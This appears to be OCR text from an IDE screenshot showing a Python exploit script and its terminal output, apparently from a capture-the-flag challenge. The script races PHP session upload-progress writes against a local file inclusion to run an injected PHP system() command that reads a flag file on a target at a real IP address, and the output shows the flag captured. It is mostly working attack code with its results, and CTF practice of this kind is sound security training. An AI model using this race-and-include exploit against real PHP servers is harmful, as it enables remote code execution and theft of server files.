 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) Script - sessionUploadProgress.py
Script sessionUploadProgress.py main
项目
项目
Script D:\Script
sessionUploadProgress.py
外部库
草稿文件和控制台
sessionUploadProgress.py
2 2
数据库
SciView
3 import io
4
5 url = "http://114.115.134.72:32770/"
6 PHPSESSID = "2333"
7 PHP_SESSION_UPLOAD_PROGRESS = "<?php system('cat /flag_is_here_not_are_but_you_find');?>"
8
9
10 def write(session):
11 while True:
12 f = io.BytesIO(b"a" * 1024 * 50)
13 session.post(url=url, data={"PHP_SESSION_UPLOAD_PROGRESS": PHP_SESSION_UPLOAD_PROGRESS},
14 files={"file": ("233.txt", f)}, cookies={"PHPSESSID": PHPSESSID})
15
16
17 def exploit(session):
18 while True:
19 rsp = session.get(
20 url=f"http://114.115.134.72:32770/?file=/tmp/sess_{PHPSESSID}")
21 if "upload_progress" in rsp.text:
22 print(rsp.text)
终端: Local
srv
start.sh
sys
tmp
usr
var
|a:5:{s:10:"start_time";i:1631772340;s:14:"content_length";i:51474;s:15:"bytes_processed";i:40320;s:4:"done";b:1;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4:
"name";s:7:"233.txt";s:8:"tmp_name";s:14:"/tmp/phpWs2zBg";s:5:"error";i:3;s:4:"done";b:1;s:10:"start_time";i:1631772340;s:15:"bytes_processed";i:40086;}}}upload_progress_ww
w-data
|a:5:{s:10:"start_time";i:1631772355;s:14:"content_length";i:51476;s:15:"bytes_processed";i:51476;s:4:"done";b:1;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4:
"name";s:7:"233.txt";s:8:"tmp_name";s:14:"/tmp/phpdao5yJ";s:5:"error";i:0;s:4:"done";b:1;s:10:"start_time";i:1631772355;s:15:"bytes_processed";i:51200;}}}upload_progress_fl
ag{8b39ace789479585ae8b1e16c113161a}|a:5:{s:10:"start_time";i:1631772383;s:14:"content_length";i:51508;s:15:"bytes_processed";i:5283;s:4:"done";b:0;s:5:"files";a:1:{i:0;a:7
:{s:10:"field_name";s:4:"file";s:4:"name";s:7:"233.txt";s:8:"tmp_name";N;s:5:"error";i:0;s:4:"done";b:0;s:10:"start_time";i:1631772383;s:15:"bytes_processed";i:5283;}}}
PS D:\Script>
结构
收藏夹
TODO 问题 终端 Python Packages Python 控制台 事件日志
7:84 CRLF UTF-8 4 个空格 Python 3.6